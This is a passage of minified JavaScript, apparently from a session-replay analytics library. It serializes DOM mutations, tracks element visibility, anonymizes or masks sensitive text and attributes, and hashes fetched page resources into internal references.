e&&(i.target=W(e.target),i.targetProps=lt.getProperties(e.target)),[e,i]}Mw(t){if(!this.Dw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=wi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Wl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?lt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=ze(e.nodes,To)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Pa(t){return this.Ia&&!lt.getProperty(t,Fi)}Dw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Pa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Pa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Pa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Pa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),zs=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Js=(()=>{class s{constructor(){this.Ot=[]}start(){}stop(){this.Ot.length=0,this.Ot=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ot;csSetTimeout(()=>{let r=ws("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ot,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{this.Ot=csArray.prototype.filter.call(this.Ot,e=>e!==t)}}emitEvent(t){zt(()=>csArray.prototype.forEach.call(this.Ot,e=>e(t)))}}return s.pendingEvents=0,s})(),zE=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof $e){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Oa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}lt.traverse(r,c=>{if(c instanceof $e){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Oa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Na(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Na(l,u)}}Oa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Na(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),$e.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ue([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ve=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return lt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),GE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,qE="\uFF41",WE=/[^ａ\s]/g,YE="a";function jr(s){let n=csString.prototype.replace.call(s,GE,qE);return csString.prototype.replace.call(n,WE,YE)}function XE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var KE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ps=t,this.Lr=e,this.D=i,this.Ma=r,this.kw=o,this.Ur=ia(this.Lr)}sanitize(t,e){return lt.traverse(t,(i,r)=>{if(i.anonymized=this.ps,i.nodeType===Ss.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?lt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if($e.isElement(i))return this.xw(i);if(i.nodeType===Ss.CDATA_SECTION_NODE){let o=i;o.data=this.ps?jr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ma);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ve.ANONYMIZED_TEXT_STATUS_PROP])===ve.WHITELISTED_STATUS;return this.ps&&!r?{anonymizedValue:jr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ma),withAnonymization:!1}}xw(t){let e=qs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ps,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Lw(e,i,o))return r;if(jp(i))return Hp(e,i,r)?this.D.anonymizePII(r):r;let c=this.kw&&i==="placeholder";return this.ps&&(Bp(e,i,o)||c)?jr(r):this.ps?"":this.D.checkAndAnonymizePII(r,null)}Lw(t,e,i){return Vp(t,e,i)||this.Ur.has(e)}}return s})(),Vc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Uw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Uw(t){return(e,i)=>t(ze(e,JE),i)}}return s})();function JE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ro=()=>(s,n,t)=>{t.value=QE(t.value)};function QE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,qo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ro.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ZE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let r=!1;return this.ai.forEach((o,c)=>{r||!this.ai.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ro.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.up)),e.length&&zt(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ai=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.V.observe(t,e)}unobserve(t){this.ai.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.up);t.length&&this.R(t,this),this.V.disconnect(),this.ai.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ro()],s.prototype,"garbageCollect",null),s})(),tv=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())st.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new de(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ev=300,ce=(()=>{class s{constructor(t){this.Da=new Set,this.Vw=new tv(e=>this.dp(e)),this.J=!1,this.Nt=t?{...jc,...t}:jc}stop(){var t,e;this.J=!1,(t=this.Vr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.J)throw new Error("VisibilityObserver is already started");this.R=ws("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ev};this.Vr=Vc.create(i=>this.handleIntersection(i),e),this.V=new ZE(i=>csSetTimeout(()=>{J(i,r=>this.dp(r.target))})),this.ph(),this.J=!0}observe(t){if(!this.J)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.gh]||(bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.ka=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Da.add(t);for(let e of this.jw(t))this.Da.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){J(this.Da.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Da.clear()}watchIntersection(t){this.V.unobserve(t),this.Vr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ka],this.Vr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this.Hw(i);continue}let r=this.Nt.allowSameMatch||!e.target[this.ka];e.target[this.ka]=!0,r&&!this.Nt.delay&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ka]&&i&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}},this.Nt.delay)}Hw(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Vw.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}jw(t){var e,i;let r=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return J(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Vs.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vr.unobserve(t),this.V.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Vc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([_i({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Vs=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),jc={delay:1e3,trackOnce:!0,reobserve:!1},sv=(()=>{class s{constructor(t){this.R=t,this.xs=new gn,this.Bw=e=>{zt(()=>{for(let i of e)i.type==="childList"&&J(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.jr=new de(this.Bw)}observe(){this.jr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.jr.disconnect()}}return s})(),$h=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return lt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Fe=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?lt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),iv=(()=>{class s extends te{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.xt=new ce,this.gp=new sv(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||$h.shouldEncrypt(e)||Fe.isEditableNode(e)||ln(e)||hn(e)||gi(e)||ar(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.xt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){ce.isSupported()&&(this.xt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of Pe(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.xt.observe(e))}onVisibilityChanged(t,e){e!==Vs.VisibleInViewPort||this.ps&&!ve.isWhitelistedElement(t)||J(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.Eh.has(r)||(this.Eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ue([P(),_i({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ue([P()],s.prototype,"onVisibilityChanged",null),s})(),Hc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Bc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nv=(()=>{class s extends Js{constructor(t,e,i=new As,r=null,o=!1){super(),this.D=i,this.Ma=r,this.captureAnonymizedPlaceholders=o,this.Mn=new KE(t,e,i,r,o)}setAnonymization(t){this.Mn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Hc.isTextVisibilityEvent(t)||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||zs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Fw(t);if(Hc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ma),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.$w(t);break;case"characterDataChanged":this.zw(t);break}return t}Fw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Ss.TEXT_NODE:case Ss.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Mn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Ss.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Bc(l);u.attributes[f]=this.Mn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=XE(u.state.value,Bc(l)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Mn.sanitize(r,i)}$w(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Mn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}zw(t){t.newValue=this.Mn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ue([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Sa(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=rv(n);return e?(Si(t,",")||(e=ov(e)),[Fc(t),...Sa(e)]):[Fc(t)]}function rv(s){return csString.prototype.split.call(s,/\s(.+)/)}function Fc(s){return csString.prototype.split.call(s,/,$/)[0]}function ov(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var av=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function cv(s,n){return csString.prototype.replace.call(s,av,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=hv((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${lv(l)})`})}function lv(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function zi(s){let n=new Set;return cv(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Pe(n)}function hv(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var $c=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Ww(t);if(!r)return null;let o=await s.Ep(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Yw(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Jn(i)}static async Ww(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Qa(t);if(!i)return null;e=i}return e}static async Yw(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=zi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?cp(g,l.resourceAbsolutePath):Se(g),T=i.get(v);if(T!==void 0){if(T!==null){let w=s.Xw(T,g);l.data=Y.stringReplaceAll(l.data,g,w)}continue}qs(c,w=>w.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Kw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Qa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.Ep(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Xw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s._h}=${e}`),i}static async Kw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Jn(r)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),Co=(()=>{class s extends Js{get busy(){return this.bh>0}constructor(){super(),this.Jw="cssrm://",this.Qw=1,this.gs=!1,this.bh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!zs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Zw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.t_(t);break;case"attributeChanged":this.e_(t);break;case"characterDataChanged":this.s_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}Zw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.Sp(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.Dn(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Dn(h.style)),(this.wp(c.localName)||this._p(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Ah(h.src)),"srcset"in h&&(h.srcset=this.Th(h.srcset))),this.gs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.Hi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}t_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{if(r.nodeType===Ss.TEXT_NODE&&o){this.Sp(r,o.localName);return}if(!$e.isElement(r))return;let c=$e.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Dn(c.value)),this.wp(r.localName)||this._p(r.localName,o==null?void 0:o.localName)){let l=$e.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.Ah(l.value));let h=$e.getAttribute(r,"srcset");if(h){h.value=this.Th(h.value);return}}if(this.i_(r)&&this.gs){let l=qs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.Hi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Dn(t.data);i!==null&&(t.data=i)}s_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Dn(t.newValue);e!==null&&(t.newValue=e)}e_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Dn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Ah(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}Ah(t){return oe(t)||this.gs?this.Hi(t,!1,O.now()):t}Th(t){if(!this.gs)return t;let e=t,i=Sa(t);for(let r of i){let o=this.Hi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Dn(t){let e=zi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.gs)||this.n_(o))continue;let l=kp(o),h=o;c?h=this.Hi(o,!1,r):this.gs&&(l?h=this.Hi(o,!0,r):h=this.Hi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Hi(t,e,i=O.now()){let r=this.Qw++;this.bh++;let o=e?$c.toCSSStaticResourceEvent:$c.toStaticResourceEvent,c=new va(async l=>{try{let h=await o(t,r,i,this.gs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.bh--}});return this.emitEvent(c),this.Jw+r}wp(t){return t==="img"}_p(t,e){return 